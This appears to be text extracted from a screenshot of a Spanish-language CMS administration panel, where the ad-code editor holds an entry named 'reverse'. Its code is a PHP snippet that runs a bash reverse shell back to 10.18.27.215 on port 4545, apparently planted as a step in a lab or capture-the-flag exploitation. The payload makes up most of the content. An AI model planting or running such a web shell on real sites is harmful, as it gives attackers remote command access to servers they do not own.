 ......
Panel
Versión actual: 1.5.1
Categoría
Correo
Comentario
Adjunto
Configuración
enlaces permanentes
Lista de complementos
anuncios
Pista
Enlaces
mapa del sitio
Tema
Centro de Medios
Cache
Actualizar
Sitios
Datos
Cerrar sesión
Puede editar el código de anuncios y ponerlo en la plantilla, o puede editar la plantilla directamente aquí
Todo Eliminación masiva
Nombre de los anuncios:
reverse
Código de anuncios:
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.18.27.215/4545 0>&1'");
?>
Hecho